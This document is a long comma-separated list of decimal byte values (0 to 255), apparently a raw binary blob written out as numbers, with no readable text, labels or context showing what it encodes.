108,206,42,26,94,242,43,192,83,141,216,55,33,128,38,249,75,234,194,51,134,90,204,33,83,127,161,177,102,125,174,159,104,185,132,49,118,115,109,129,1,7,250,184,141,90,240,195,171,115,131,155,193,117,92,170,161,15,156,45,213,63,221,204,208,173,46,237,210,70,94,248,77,29,201,102,15,105,74,132,229,247,147,231,176,241,227,138,150,77,170,8,142,80,195,183,68,194,248,94,105,187,55,88,10,35,99,15,251,171,42,165,131,183,252,74,47,209,40,87,200,76,120,32,168,110,116,78,145,7,199,7,221,49,188,235,161,76,71,53,41,200,130,228,71,16,97,234,227,212,95,42,24,49,242,191,38,4,240,77,121,43,83,154,50,110,116,32,119,150,254,61,180,94,120,236,180,21,26,133,73,197,59,253,146,179,131,209,79,63,10,203,108,20,43,11,17,41,46,10,190,197,201,113,56,253,173,233,84,101,192,73,130,56,148,124,43,176,250,131,133,23,62,194,229,241,18,149,232,204,240,236,178,117,141,5,106,218,44,180,254,107,117,75,233,206,102,195,51,254,48,155,102,187,128,162,194,145,171,22,49,154,203,246,85,105,62,75,57,235,228,240,202,52,126,93,30,125,235,193,221,95,1,187,194,249,180,18,61,128,92,166,161,215,140,122,133,51,243,167,216,66,65,80,37,193,41,40,247,118,76,135,68,141,164,179,148,77,238,204,240,6,59,173,217,179,226,209,80,247,246,73,106,197,100,249,62,46,66,101,155,216,44,163,29,131,146,23,5,206,179,75,152,179,66,191,183,28,175,20,177,71,110,25,152,1,236,19,198,236,189,241,112,238,165,78,7,95,20,250,118,33,166,20,91,93,124,231,4,23,26,204,116,3,194,214,145,178,240,62,17,197,44,190,231,214,127,202,205,133,158,247,144,25,53,168,1,17,13,82,228,156,178,224,195,180,180,26,123,183,98,219,252,29,228,213,97,57,129,166,233,102,90,150,134,217,24,148,65,0,157,161,134,88,66,114,9,193,44,64,27,2,92,186,40,248,63,206,183,171,225,143,149,139,71,104,127,97,139,218,176,179,87,230,57,60,5,158,227,78,55,168,74,98,29,20,204,50,103,238,63,92,18,248,14,185,155,13,81,40,236,171,188,149,17,249,220,180,38,8,248,126,179,56,251,161,99,22,153,250,80,43,104,49,38,37,84,48,204,84,185,119,53,195,1,222,92,193,28,12,175,150,15,112,37,206,114,250,40,108,4,106,184,196,128,74,130,20,94,189,55,101,127,68,148,143,128,90,13,249,202,47,86,137,63,195,12,71,172,109,0,37,184,49,226,158,167,201,105,110,41,88,45,167,239,58,33,227,124,244,134,44,88,13,7,189,228,165,30,177,199,160,61,80,83,125,71,35,173,102,6,220,26,75,175,152,92,217,44,234,252,92,14,210,44,33,197,132,29,218,177,153,41,150,176,113,200,244,140,196,121,161,15,34,253,43,36,222,13,94,16,143,111,208,121,20,0,28,207,71,105,239,208,195,185,226,73,175,42,116,34,5,79,160,222,197,194,77,99,1,41,195,254,158,190,182,182,92,144,233,239,15,30,115,22,203,133,245,229,46,234,235,220,219,90,135,59,0,174,83,92,7,31,232,51,165,152,35,28,207,238,246,112,116,135,106,222,118,95,167,131,158,156,6,121,241,123,242,208,245,45,224,47,20,58,117,7,8,171,253,44,235,102,148,91,154,26,113,82,132,160,5,48,148,237,55,8,192,114,94,130,207,140,129,40,204,223,194,134,136,103,86,248,212,232,179,37,78,90,154,49,129,235,239,240,102,125,251,102,212,28,81,212,21,3,10,82,86,187,229,105,105,168,158,134,80,253,140,236,42,176,63,205,32,88,174,69,20,113,37,118,140,202,132,48,98,217,223,39,30,128,44,228,167,163,233,255,34,136,142,185,198,181,222,3,199,8,44,31,152,170,2,51,94,139,20,246,141,209,87,197,130,57,47,216,10,147,191,178,43,91,59,29,204,214,127,124,53,23,183,139,136,170,99,231,79,22,254,161,86,158,238,143,244,107,89,40,149,83,200,52,230,4,116,66,57,173,179,95,199,161,136,166,134,10,139,130,201,227,97,118,22,228,250,160,26,187,20,120,153,237,56,143,58,220,102,163,11,2,155,168,157,123,126,132,5,255,202,87,141,224,47,61,40,179,145,177,54,131,216,151,234,62,6,18,185,135,142,196,229,16,153,65,189,185,237,39,213,51,229,8,13,22,49,22,67,134,25,178,46,99,77,178,83,2,21,241,0,254,104,6,145,142,182,219,71,113,147,229,11,197,248,162,108,106,197,227,168,227,5,185,17,3,137,152,228,174,252,72,81,195,18,243,28,4,208,95,136,184,112,174,49,210,185,121,207,76,8,178,246,182,144,126,132,243,122,148,199,255,125,15,1,96,144,241,242,18,110,164,144,152,13,116,33,138,226,124,124,166,184,100,231,252,155,206,162,40,68,63,49,179,42,121,150,103,243,151,15,180,17,152,162,126,144,53,249,125,130,129,10,103,254,7,16,98,215,172,133,17,103,84,251,141,0,15,61,111,150,67,208,18,21,228,104,232,146,150,109,172,182,223,189,171,82,7,249,97,27,56,247,150,75,71,144,70,123,6,232,123,78,214,67,44,203,41,6,210,190,146,139,207,123,255,99,56,139,61,59,41,150,150,201,43,188,197,61,83,69,176,215,43,104,139,84,240,24,53,115,211,138,22,190,92,16,185,52,15,57,59,170,151,138,198,128,179,6,28,237,33,138,11,133,50,187,8,236,67,86,79,232,28,79,75,238,99,215,134,7,105,96,165,156,228,241,75,218,149,53,126,195,177,77,244,193,3,65,48,77,223,190,84,76,130,52,240,103,50,185,83,140,129,193,139,137,80,216,95,19,185,19,220,104,128,26,225,247,128,93,92,18,93,142,212,88,248,108,164,57,125,232,197,138,230,36,55,48,90,16,128,91,48,57,221,114,212,27,118,111,164,47,100,157,22,239,243,188,40,145,128,86,72,143,22,212,183,91,100,206,8,96,85,94,154,17,250,38,112,34,193,50,207,218,96,179,133,241,228,166,77,88,50,251,212,210,44,56,227,225,18,43,224,9,63,181,228,146,19,129,118,236,1,87,25,32,28,23,193,156,167,245,133,48,73,214,132,113,248,235,95,202,172,224,20,185,109,245,132,106,111,81,235,254,246,179,119,46,34,161,146,158,26,43,190,118,143,0,96,71,8,246,66,17,229,69,28,122,99,231,157,252,188,246,165,12,81,123,82,77,39,126,54,170,2,176,77,217,8,76,147,130,47,124,169,237,87,155,128,183,151,240,233,16,206,72,216,14,78,144,220,191,177,28,129,57,121,155,127,123,94,245,205,63,253,91,66,19,131,92,150,209,114,194,5,25,196,20,218,248,100,170,184,111,235,95,129,191,234,245,72,133,23,128,37,141,97,189,131,182,20,40,130,68,115,93,195,122,220,248,16,120,100,88,18,29,154,121,147,232,153,187,195,134,106,194,122,31,140,131,112,234,224,154,233,12,160,165,153,210,1,42,112,90,124,203,106,119,14,127,128,227,12,94,249,132,1,176,36,2,184,98,242,167,14,216,219,167,187,67,17,56,239,77,129,135,243,108,8,180,153,217,228,19,80,96,186,242,165,241,183,188,215,73,109,40,47,225,44,199,109,235,15,149,58,77,149,232,130,148,250,155,34,165,233,101,206,32,102,177,128,216,76,120,55,52,123,22,10,204,174,180,165,71,132,206,218,221,8,188,130,210,171,130,183,71,40,38,212,255,225,87,216,102,74,210,232,44,181,139,208,21,109,31,92,112,192,75,210,19,84,243,17,82,247,176,209,99,200,227,201,137,245,156,33,196,56,45,26,191,105,225,231,218,57,244,95,194,128,200,201,134,220,58,185,237,240,203,229,113,62,179,52,112,193,254,83,240,19,163,21,58,193,92,160,85,3,16,14,254,68,36,93,172,61,12,155,50,137,9,179,14,34,97,153,164,197,59,83,115,184,24,148,78,119,101,166,7,13,123,167,220,60,146,134,149,124,28,167,151,239,161,84,181,98,9,0,110,139,235,192,193,113,13,0,110,61,169,170,236,46,142,132,215,25,89,100,204,80,27,5,234,95,57,75,253,100,250,149,74,23,140,51,2,108,40,37,121,220,199,141,158,90,225,93,43,16,32,27,171,134,204,225,159,231,134,158,33,13,190,174,215,146,87,217,147,147,18,83,246,122,232,158,86,45,155,77,154,155,216,65,138,73,158,130,5,249,218,193,126,253,115,215,53,97,168,189,179,83,23,199,128,172,86,28,233,19,72,228,171,163,149,88,185,158,199,66,122,55,153,111,216,0,186,98,99,129,15,186,196,218,228,8,89,232,90,144,233,95,236,103,51,91,238,219,188,240,241,67,84,215,154,42,196,56,80,75,254,224,161,8,229,68,22,133,253,24,68,174,54,27,49,234,119,178,35,97,211,219,140,224,113,62,237,122,212,10,160,74,47,174,105,63,163,215,92,153,223,69,170,150,225,169,134,199,51,7,13,61,93,110,28,81,181,219,102,174,244,229,245,101,217,125,20,186,87,52,242,185,168,161,29,34,151,199,114,68,206,213,205,155,94,15,242,62,131,75,17,153,9,176,68,28,192,232,46,55,116,53,121,117,194,192,22,229,77,190,104,190,192,46,178,139,22,41,46,137,16,244,152,104,252,53,44,247,124,206,211,254,11,173,198,65,210,224,237,84,52,130,10,178,190,220,7,55,143,107,236,237,80,178,33,185,103,12,228,6,61,161,153,47,114,77,74,166,101,4,214,33,119,49,32,91,85,129,212,235,29,4,206,241,99,244,137,142,122,181,218,108,255,19,73,113,212,237,138,226,99,111,215,197,159,77,21,13,131,198,222,237,196,125,244,233,12,124,149,208,103,155,46,230,174,33,95,166,200,214,83,74,208,1,241,132,96,15,96,41,41,81,144,219,62,227,121,14,208,86,186,75,73,114,224,44,218,102,193,136,227,104,12,47,148,122,137,23,201,41,181,219,121,140,8,212,114,32,137,62,53,63,63,232,89,166,238,50,55,99,103,246,216,171,21,5,205,177,96,3,205,50,138,30,168,190,63,57,168,249,157,18,182,52,171,202,0,174,58,100,8,209,153,58,133,152,246,3,223,142,148,238,220,117,25,196,39,97,171,24,159,245,180,30,65,244,27,183,12,124,36,92,27,173,127,7,239,173,103,194,227,103,140,108,247,186,102,79,40,160,227,173,129,38,193,210,25,155,150,92,82,86,165,127,248,170,83,114,141,156,30,150,90,36,190,150,89,14,206,199,215,136,148,210,26,96,225,205,130,148,38,246,80,222,217,163,201,249,103,149,238,17,15,60,255,77,225,198,101,252,210,159,121,90,40,184,126,205,228,54,248,209,225,62,171,1,59,148,81,242,61,81,89,160,32,23,77,219,209,144,66,190,133,128,220,103,113,127,192,154,114,161,134,57,0,122,144,27,213,150,185,200,56,219,224,36,138,34,54,57,206,4,213,7,118,246,178,189,204,159,121,185,50,5,14,112,218,160,10,17,178,178,251,103,229,13,181,27,175,40,165,40,158,189,39,26,44,193,192,192,206,235,77,15,69,52,156,184,111,12,27,237,96,60,193,89,232,61,20,91,148,45,215,168,98,101,70,205,205,25,159,67,96,45,90,73,155,215,44,81,101,179,124,37,195,92,50,240,197,211,80,229,12,222,2,228,191,228,224,45,205,147,10,243,108,143,118,174,172,164,58,38,148,26,114,47,78,62,44,149,199,44,229,232,230,67,153,114,52,186,21,33,155,231,247,56,205,181,142,152,172,251,50,193,151,195,33,41,40,98,201,191,130,73,236,162,47,225,192,119,75,229,108,8,117,182,105,254,15,65,208,11,118,217,0,155,8,254,90,90,129,197,223,121,105,210,180,205,106,254,17,142,44,15,177,83,196,58,254,19,30,6,46,41,97,46,13,110,22,216,21,81,131,72,116,216,3,218,104,139,125,238,186,9,229,8,163,252,26,217,248,139,177,65,52,226,116,108,56,202,21,171,130,58,151,95,233,250,169,184,223,252,244,36,16,129,226,121,237,199,112,24,166,212,160,82,135,33,191,43,1,227,30,209,38,98,241,50,130,102,111,28,1,168,32,127,108,162,145,93,111,125,44,102,123,129,236,186,106,208,212,183,69,158,156,103,19,59,221,208,18,12,211,218,148,130,244,218,223,240,172,156,229,127,9,219,111,111,219,38,205,46,59,174,226,133,170,44,47,144,164,41,23,170,202,156,90,246,143,104,160,235,60,101,35,209,141,234,205,146,72,138,150,249,237,97,119,185,145,216,218,81,220,14,140,245,243,175,52,20,146,101,215,2,56,82,92,244,4,226,63,9,88,45,25,111,88,83,86,102,162,164,92,214,25,131,98,4,37,31,254,0,148,154,2,182,119,114,89,90,116,231,66,27,25,205,13,56,163,216,100,125,51,27,138,238,222,127,244,215,197,238,51,212,98,124,251,83,240,211,30,71,94,230,246,75,229,18,30,3,232,206,203,199,109,196,188,214,46,235,74,239,224,214,139,230,38,130,123,207,158,118,144,180,246,176,133,50,59,28,5,149,89,100,101,225,46,101,203,210,251,232,29,153,76,191,172,194,76,210,219,167,7,254,75,199,182,123,38,78,60,181,79,138,93,120,27,234,225,73,234,165,82,63,171,176,244,168,241,110,168,93,250,135,53,189,66,5,173,4,99,5,101,192,183,201,103,62,209,140,227,45,209,75,218,209,3,210,63,26,201,207,67,230,34,217,141,39,214,7,51,242,25,77,230,144,81,135,203,169,57,44,239,232,225,196,82,112,165,202,184,83,116,193,215,242,24,131,76,146,40,48,16,146,47,47,78,206,217,90,116,115,124,34,100,225,150,133,195,203,155,206,235,194,249,134,119,114,193,74,50,193,111,218,47,82,70,253,218,136,76,221,151,144,121,53,114,103,24,44,105,196,240,198,209,152,237,76,15,174,43,42,199,167,112,58,98,218,1,221,198,3,220,241,178,194,178,242,25,174,189,223,0,48,45,70,184,44,27,229,233,238,153,72,81,49,196,1,215,20,253,74,237,232,162,46,58,179,36,155,76,215,18,23,161,101,44,216,213,39,61,245,54,3,112,202,80,197,108,219,214,108,36,51,200,16,231,96,132,247,91,189,57,163,140,77,74,106,102,122,130,236,176,11,151,159,128,135,252,180,228,230,40,32,236,216,228,226,110,207,237,255,234,23,208,128,230,132,169,53,83,178,208,101,147,31,100,87,110,230,63,75,185,192,117,73,227,223,181,116,243,114,152,106,164,195,37,176,173,166,222,228,12,67,159,23,203,230,239,74,217,19,56,142,226,214,225,224,73,6,35,251,9,8,79,98,177,179,21,245,97,202,144,96,15,224,166,142,129,93,234,162,103,208,179,246,2,108,186,85,115,70,45,98,252,186,142,21,239,100,228,234,65,243,89,222,50,167,181,44,177,182,167,57,22,52,233,118,209,184,166,187,230,229,143,39,66,22,234,144,85,148,64,174,208,18,192,201,92,242,134,99,128,166,215,217,155,143,157,136,82,172,188,109,59,174,24,134,49,106,23,102,93,234,72,10,239,60,96,152,27,109,212,150,78,149,148,112,26,198,163,4,102,170,241,67,179,150,242,254,108,243,115,35,45,28,66,150,93,44,204,154,223,146,150,199,139,140,146,87,136,138,52,60,110,79,238,187,146,11,166,146,42,223,28,94,171,236,199,172,208,211,181,138,33,187,119,148,130,167,13,152,195,224,170,91,70,79,152,21,157,160,171,53,39,198,110,56,98,120,234,185,93,143,136,22,56,148,153,55,206,10,62,146,107,12,231,205,216,110,14,64,128,1,190,251,2,233,133,122,231,6,190,126,212,45,13,97,77,156,214,110,39,159,24,60,200,238,125,135,180,156,221,24,193,0,228,47,25,211,127,106,195,245,200,154,181,132,223,63,100,222,136,115,62,35,164,209,22,24,240,33,29,130,83,136,224,126,98,252,223,196,39,9,185,18,58,146,154,123,216,88,92,73,7,100,152,203,135,184,5,179,51,150,232,192,163,206,176,187,169,9,158,239,21,207,196,231,77,181,196,222,244,34,53,55,141,54,101,224,53,107,202,48,51,124,249,127,213,51,134,239,249,38,169,9,16,70,111,7,62,172,139,226,73,199,235,96,110,255,111,43,70,192,85,21,53,201,166,47,80,253,209,230,32,131,240,220,19,163,112,15,45,80,224,117,121,39,35,23,165,49,53,62,137,118,44,188,101,70,171,39,66,16,249,75,169,186,21,56,11,2,98,77,242,169,55,224,21,208,52,181,154,182,175,245,112,189,14,198,88,8,204,14,225,110,170,1,114,109,188,106,125,204,234,123,76,109,139,22,38,241,212,129,180,107,79,83,27,197,24,38,80,106,75,82,214,204,3,218,77,7,7,196,159,250,202,131,82,129,78,108,113,173,157,139,28,252,173,35,97,80,107,181,218,18,126,12,179,98,69,233,152,164,5,178,171,15,141,78,211,72,21,54,194,68,92,22,202,19,150,108,162,51,215,135,3,136,191,218,184,213,184,228,229,178,10,108,144,240,1,93,27,13,209,106,176,9,245,81,141,31,173,24,151,171,78,168,132,45,143,239,10,45,93,192,230,198,122,222,211,251,57,171,212,134,163,18,53,228,2,111,79,200,31,248,31,177,0,3,223,145,78,118,68,38,180,151,213,181,68,40,94,82,102,47,141,2,80,160,199,180,243,25,230,175,59,66,164,97,156,145,7,161,154,251,21,13,228,76,216,10,232,18,230,159,155,84,180,113,45,170,234,159,182,199,41,122,160,125,80,210,159,25,211,214,113,223,69,111,122,127,85,59,126,136,105,203,108,77,142,138,241,158,195,103,57,189,127,54,64,62,4,152,192,118,241,3,7,252,254,117,61,238,166,157,186,249,73,223,84,74,41,119,102,1,192,34,7,191,13,137,140,254,122,244,129,47,99,253,239,7,92,162,147,254,83,38,149,180,11,63,28,20,100,235,52,13,11,153,40,216,172,150,102,85,157,199,25,165,137,160,200,2,184,251,198,62,112,92,168,242,182,193,210,73,130,15,116,34,17,107,99,29,33,255,248,64,111,159,2,151,157,205,222,195,225,205,189,220,73,50,37,54,200,12,108,252,115,214,67,4,87,251,138,188,46,249,194,66,22,156,126,199,181,72,229,209,164,84,226,78,65,20,208,197,244,120,154,178,219,126,71,216,120,149,131,173,14,10,58,63,66,133,35,203,220,132,181,193,94,8,54,47,97,153,206,116,248,153,94,133,219,186,47,167,65,43,119,109,165,180,204,31,38,98,207,197,126,194,0,250,234,234,76,131,215,153,111,185,2,247,160,224,79,199,99,34,121,96,157,161,215,228,224,195,59,221,216,155,124,195,43,121,24,247,79,100,177,199,149,232,190,36,120,92,70,202,245,142,191,136,240,92,71,145,87,120,131,18,217,121,1,29,124,75,157,23,155,206,229,46,79,171,8,125,142,197,87,182,157,209,36,143,162,69,164,45,137,228,221,129,75,253,146,240,9,26,160,82,124,181,217,245,247,95,227,255,78,226,107,25,250,197,195,125,203,223,119,92,4,144,112,235,30,41,244,98,96,51,190,34,152,146,241,177,217,112,245,67,102,235,133,126,237,74,10,137,45,237,138,81,57,234,43,132,137,231,97,45,1,56,3,128,107,17,95,91,175,199,252,191,6,202,139,80,144,164,115,80,159,202,27,59,83,134,10,250,47,238,6,248,235,236,251,223,49,255,134,116,33,137,160,35,112,194,71,16,159,58,195,106,79,194,18,241,154,191,165,157,224,135,189,97,206,35,170,220,78,242,155,34,2,182,255,176,133,63,87,41,138,17,120,214,47,65,17,105,238,18,125,138,242,78,185,220,32,233,153,173,217,22,27,237,117,72,143,101,109,105,66,234,249,5,154,49,7,103,109,191,89,236,148,181,50,132,135,150,156,181,168,163,87,162,147,173,95,192,225,15,207,109,214,148,120,176,7,31,233,189,18,223,1,32,204,111,103,95,221,2,85,170,241,74,88,91,230,200,63,169,107,22,156,143,222,64,160,16,43,184,244,73,159,191,163,205,131,17,213,242,92,61,20,8,100,138,204,87,78,12,146,54,81,56,40,61,63,63,111,254,104,86,5,105,35,210,194,91,93,28,138,180,232,48,49,5,38,106,48,73,98,12,14,151,15,17,207,163,64,9,160,34,255,130,112,184,211,10,205,211,172,69,28,110,69,247,203,99,199,207,89,196,77,21,26,13,244,31,130,9,29,14,150,54,124,96,245,65,224,202,219,81,73,127,226,250,253,127,192,137,204,233,193,234,49,18,76,53,40,253,107,101,6,86,218,152,220,27,105,64,149,123,33,87,225,204,157,193,98,32,181,255,221,128,137,222,239,57,62,132,102,225,157,33,86,63,170,150,17,148,165,245,235,13,94,152,32,109,80,93,177,218,170,211,213,0,92,56,14,169,26,206,147,208,38,105,242,40,126,20,27,231,174,174,181,107,186,194,198,122,186,152,192,143,121,243,0,113,50,45,23,193,172,174,8,58,86,119,226,77,159,107,177,210,110,208,10,126,89,157,141,224,61,234,142,155,74,180,225,81,46,56,93,34,124,101,36,203,158,52,222,191,219,91,114,109,187,52,29,191,217,6,45,230,176,0,206,132,178,248,182,216,110,39,169,117,143,136,198,30,118,250,184,86,120,172,172,59,34,210,136,73,240,31,122,58,141,25,182,119,79,88,120,54,91,172,27,254,187,190,27,11,238,203,70,54,12,92,62,9,54,182,160,134,72,3,60,100,201,95,3,140,236,14,188,137,244,37,192,155,106,167,173,240,12,118,202,247,177,62,132,51,52,225,216,249,51,17,79,251,34,154,63,114,39,190,49,3,177,64,31,150,8,203,93,170,247,3,70,214,110,206,8,29,37,199,65,167,90,166,64,126,249,219,122,122,181,192,213,79,139,87,111,221,251,57,24,92,102,74,138,152,174,123,132,121,97,197,176,96,154,113,5,43,175,145,42,223,132,221,55,225,131,234,238,54,34,2,59,96,56,40,74,208,216,121,79,159,102,39,22,73,30,239,2,150,64,62,215,221,140,138,131,58,226,146,125,232,186,110,9,199,46,180,46,188,36,227,41,202,63,44,201,153,75,50,170,111,114,179,210,133,192,32,16,148,241,253,183,130,38,77,202,25,203,74,11,134,177,133,184,228,154,167,119,100,213,194,206,154,201,206,89,206,27,73,76,32,96,192,0,206,48,78,193,173,181,98,199,241,54,57,35,177,109,100,20,192,189,181,121,9,148,108,189,168,7,4,77,26,228,218,122,54,218,50,115,207,138,131,182,170,24,84,120,5,93,199,135,153,188,212,104,64,198,97,224,227,103,223,47,55,107,206,221,33,226,212,64,103,93,24,249,230,209,75,21,153,44,77,157,102,111,108,49,221,52,99,215,154,164,162,241,105,223,190,121,188,128,77,208,137,109,171,113,41,234,231,21,185,60,44,26,35,144,207,55,228,167,3,151,224,25,155,143,28,174,85,228,239,115,226,244,46,26,56,176,40,1,240,171,227,219,62,26,132,80,150,74,136,249,73,221,16,156,57,103,61,166,79,126,144,115,123,67,221,245,120,245,241,19,249,14,101,168,60,199,125,66,167,201,124,246,195,140,156,141,154,185,85,79,100,55,118,14,38,211,227,13,146,238,162,95,154,175,146,152,169,30,97,57,63,231,146,246,146,187,50,69,142,109,137,136,217,165,138,186,191,117,5,248,225,229,2,212,41,44,122,59,52,238,151,114,151,229,232,47,42,209,245,240,175,248,206,6,225,115,82,240,78,43,142,108,60,185,96,187,16,178,200,255,197,113,122,186,207,79,15,1,192,81,209,84,200,31,138,225,14,20,178,32,171,127,21,26,223,192,129,198,208,179,48,109,108,91,13,32,173,239,126,190,138,38,156,78,165,5,16,88,22,243,159,196,122,85,166,165,89,236,236,205,165,0,99,233,112,181,215,159,203,216,236,88,98,132,151,175,73,191,40,247,12,221,155,54,203,150,113,85,35,46,139,82,174,97,194,152,236,197,166,185,48,199,237,231,204,110,187,116,214,120,73,49,160,190,195,44,109,130,164,234,242,53,5,31,21,214,209,252,216,21,15,90,132,85,77,229,221,21,91,221,65,137,32,12,66,73,5,150,190,116,196,229,248,25,130,252,88,137,87,173,65,194,27,10,255,227,140,43,192,190,56,99,211,23,149,40,43,71,219,71,137,219,198,183,18,186,223,58,235,64,215,12,87,106,156,115,219,13,203,6,225,175,209,14,52,158,57,166,36,152,37,137,144,182,169,119,120,152,41,56,87,225,60,237,206,193,204,97,196,191,168,18,152,42,11,165,71,29,201,46,193,42,175,200,126,68,129,179,164,27,145,226,219,22,211,9,89,224,22,166,135,73,132,123,116,48,138,211,34,203,245,226,152,98,24,50,246,151,54,250,131,163,245,243,91,140,235,35,8,224,65,207,165,180,12,168,161,193,56,189,221,139,49,141,205,90,15,175,84,249,60,208,65,27,81,58,159,195,38,93,227,17,245,177,249,179,76,22,60,126,193,165,6,42,237,31,166,224,107,183,207,131,86,232,3,7,162,128,206,233,65,185,218,7,4,12,205,86,189,238,142,66,7,21,36,15,222,199,191,44,161,42,108,214,194,93,126,33,109,146,92,10,50,52,11,191,171,218,15,30,209,79,77,246,197,102,100,200,173,194,167,36,40,129,105,65,121,170,183,67,8,82,22,86,146,193,77,80,102,150,228,58,17,39,142,79,65,108,171,179,217,249,9,175,132,18,232,90,143,151,12,203,126,100,58,19,121,174,219,234,41,169,125,161,225,207,132,92,229,226,1,29,179,150,126,242,215,153,14,52,84,203,34,61,174,220,3,177,108,185,5,3,129,160,117,225,227,5,195,149,165,252,21,98,174,215,138,34,70,190,111,248,142,147,8,15,146,91,77,67,111,28,254,243,219,142,64,154,102,153,1,244,20,9,202,183,93,207,181,52,30,203,217,162,219,13,168,158,253,196,10,116,244,9,17,68,2,6,214,1,196,180,233,52,58,92,0,34,143,22,163,214,77,64,122,116,171,129,237,61,12,126,195,47,0,177,82,88,213,60,9,46,7,14,209,21,246,154,9,203,8,203,43,81,88,241,33,32,220,3,190,152,219,40,207,247,59,177,201,127,68,232,208,218,138,238,22,109,35,62,98,172,182,112,157,103,47,201,172,155,163,165,24,28,145,121,25,0,130,173,62,186,120,189,6,84,145,163,141,23,146,69,207,244,212,74,99,254,119,239,172,87,225,30,89,17,223,249,144,43,15,247,5,55,107,116,253,109,203,234,59,150,23,171,74,123,182,209,220,183,119,40,81,9,140,207,55,14,182,191,109,126,230,125,15,140,183,140,124,11,234,64,230,236,57,159,0,177,145,215,16,205,110,55,239,56,105,215,162,37,228,146,228,224,90,41,215,56,28,149,49,134,43,1,226,230,199,3,11,78,10,58,80,213,209,133,132,31,195,122,142,141,40,52,119,166,171,188,200,146,213,65,170,20,26,151,101,245,132,87,166,208,34,209,127,141,109,57,23,106,125,156,7,31,185,20,248,92,50,112,245,188,3,30,78,49,250,102,198,23,250,26,176,215,12,245,11,93,62,69,8,198,5,92,39,33,126,253,182,172,69,184,41,40,249,220,91,20,162,94,206,198,206,229,108,242,141,222,239,210,231,168,237,107,62,136,18,221,204,59,36,84,20,254,154,73,181,86,156,80,64,215,96,221,241,16,139,201,226,147,185,55,37,92,150,91,213,30,87,200,183,174,45,41,123,192,172,20,187,87,23,53,20,176,233,67,253,253,117,197,81,54,227,105,53,79,147,46,100,76,169,248,49,162,192,240,226,105,184,69,42,148,49,223,105,213,90,50,8,252,101,197,220,124,36,188,228,197,158,126,150,82,124,242,27,16,147,11,97,164,188,45,143,7,129,161,129,178,127,252,225,2,63,114,212,89,129,234,235,73,139,130,170,255,24,233,60,255,141,41,85,253,5,145,93,180,253,222,178,131,230,186,94,28,34,158,71,2,100,183,56,48,159,226,92,203,179,81,186,83,241,72,89,31,14,30,136,220,108,182,37,185,56,151,231,72,179,16,101,31,199,148,203,196,239,163,95,37,46,143,58,220,23,79,142,148,238,25,130,124,101,4,238,13,186,24,141,192,253,11,127,43,20,198,252,45,139,131,203,217,126,166,44,18,67,189,84,51,183,91,123,24,75,78,85,222,255,59,59,61,42,130,146,48,31,2,179,164,146,91,96,196,27,215,227,178,18,39,21,243,68,155,127,88,0,144,248,219,51,195,184,65,90,194,0,198,131,199,43,72,212,251,18,60,47,250,133,92,140,18,105,24,70,149,70,66,218,45,239,36,108,87,14,227,96,82,69,217,136,144,152,220,99,58,95,126,47,86,188,76,158,122,220,39,194,121,104,160,135,214,40,41,225,154,15,165,194,34,14,21,128,98,87,90,9,47,130,193,119,157,54,156,48,167,77,117,202,231,162,227,206,35,24,162,103,38,73,197,201,211,224,79,7,21,168,103,122,0,115,72,93,134,219,237,51,36,37,249,178,140,104,24,34,6,109,107,214,117,231,255,246,34,35,80,103,173,155,15,107,53,5,87,104,81,132,222,126,19,187,45,101,247,231,249,58,227,36,221,75,196,20,38,82,204,248,226,20,58,204,189,222,116,61,98,141,118,136,146,176,26,214,151,164,124,119,85,131,235,123,202,162,129,39,135,90,145,108,153,53,29,149,137,14,114,140,73,190,39,167,97,153,41,30,230,94,197,205,198,134,65,235,156,175,220,213,85,9,208,169,134,94,173,245,62,247,33,127,185,9,61,157,121,161,65,19,127,253,206,109,189,156,235,64,43,22,56,40,164,78,138,165,232,89,144,56,79,96,72,207,137,225,138,216,248,106,170,51,69,151,171,15,84,194,253,148,216,78,248,251,76,66,96,208,23,92,23,10,219,51,165,21,107,228,91,64,21,123,212,217,184,222,109,153,137,91,38,147,28,194,48,162,21,253,74,10,227,222,170,33,87,15,140,102,231,254,93,159,160,97,85,115,61,201,122,81,226,243,191,146,102,212,29,53,139,74,1,126,169,142,218,152,52,27,102,239,216,98,113,169,167,191,133,8,179,139,136,78,36,49,41,177,45,182,155,101,223,75,74,35,196,247,214,165,35,205,74,245,8,174,37,168,69,156,58,178,63,253,228,70,239,22,127,213,97,101,74,111,227,15,232,191,177,244,250,196,119,240,114,130,252,110,167,164,187,25,161,3,153,221,80,9,124,36,2,94,88,134,232,55,115,131,146,86,11,205,192,159,195,99,52,108,202,87,40,12,29,108,245,184,57,23,196,99,216,233,84,168,223,160,91,100,82,112,141,42,108,142,104,230,160,247,165,36,88,202,19,174,44,207,192,25,203,110,53,217,232,6,75,169,16,195,163,67,244,114,231,136,185,62,188,92,30,158,114,125,30,87,65,208,51,228,83,254,159,138,30,62,225,133,156,51,60,87,252,45,69,70,237,130,120,5,205,98,123,45,23,131,139,225,129,35,143,31,112,144,143,232,191,187,224,54,241,183,70,219,71,112,241,240,47,113,218,29,175,242,161,128,194,146,16,24,244,46,1,227,197,175,78,215,46,191,121,114,194,104,220,7,133,33,135,105,199,30,231,64,179,54,129,11,167,33,5,178,233,95,80,91,119,252,167,239,78,203,182,31,96,240,188,41,189,39,21,100,253,88,248,227,87,26,88,142,11,199,106,143,201,187,91,113,22,242,151,97,169,216,112,116,75,45,91,79,184,23,38,115,156,155,48,106,232,197,88,41,14,100,23,75,78,20,120,164,235,193,111,146,225,206,84,142,90,159,217,117,0,140,112,121,128,55,176,174,208,85,56,118,164,138,21,83,121,241,136,162,104,16,69,56,17,86,92,159,36,39,202,137,70,175,231,224,29,141,123,93,64,165,104,55,216,188,90,188,22,200,65,75,233,236,220,251,123,133,12,237,10,149,220,165,117,189,47,152,176,44,34,44,244,114,253,43,213,45,232,172,181,18,224,148,252,129,228,23,55,35,36,45,232,14,128,123,56,136,6,107,122,11,199,65,205,188,114,87,43,60,12,134,225,119,29,145,107,97,113,84,82,167,27,247,93,75,84,204,55,126,229,113,237,29,91,65,222,11,13,80,197,25,154,5,98,3,50,51,241,142,193,33,36,181,160,63,110,122,44,96,120,160,56,218,101,246,88,130,44,230,224,13,4,94,236,159,158,122,178,59,6,215,75,59,179,160,53,169,69,64,128,70,8,42,15,31,239,99,104,46,250,130,35,47,161,111,154,120,44,106,154,139,240,211,209,173,225,108,19,56,125,76,165,222,69,0,120,0,190,54,237,228,154,38,6,37,26,125,33,178,104,20,0,72,120,153,161,112,39,177,227,66,84,106,63,55,158,34,16,78,107,98,77,194,1,138,39,204,42,51,190,172,183,52,65,22,119,219,92,147,154,161,216,214,230,210,138,184,201,173,139,165,127,4,244,166,241,201,219,48,0,238,67,133,13,253,119,220,33,53,217,